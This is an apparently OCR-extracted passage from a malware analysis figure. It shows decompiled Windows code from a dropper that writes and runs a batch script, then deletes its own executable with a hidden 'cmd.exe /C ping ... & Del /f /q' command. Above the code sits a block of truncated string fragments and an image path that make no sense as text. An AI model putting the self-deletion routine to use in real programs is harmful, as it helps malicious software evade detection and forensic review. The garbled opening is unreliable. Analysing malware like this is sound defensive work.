 [esp
eFile
F20h+
ExeCP
F28h+
intf
F20h+
F24h+
F40h+
ocess
Proce
seHan
Handl
179 } // fwrite BAT data
180 ShellExecuteW(0, L"open", File, 0, 0, 0); // Execute BAT script
181 Sleep(0x3E8u);
182 memset(&StartupInfo, 0, sizeof(StartupInfo));
183 ProcessInformation = 0i64;
184 GetModuleFileNameW(0, v60, 0x104u);
185 callto_vsprintf(CommandLine, 520, L"cmd.exe /C ping 1.1.1.1 -n 1 -w 2000 > Nul & Del /f /q \"%s\"", v60);// call vsprintf for self delete
186 CreateProcessW(0, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);// create process for self delete
187 CloseHandle(ProcessInformation.hThread);
188 CloseHandle(ProcessInformation.hProcess);
189 v16 = (char *)Block[0];
190 }
191 }
192 if ( v45 >= 8 )
193 {
194 v26 = FileName[0];
195 if ( 2 * v45 + 2 >= 0x1000 )
196 {
197 v26 = (wchar_t *)*((_DWORD *)FileName[0] - 1);
198 if ( (unsigned int)((char *)FileName[0] - (char *)v26 - 4) > 0x1F )
199 goto LABEL_74;
200 }
201 sub_402A2E(v26);
202 }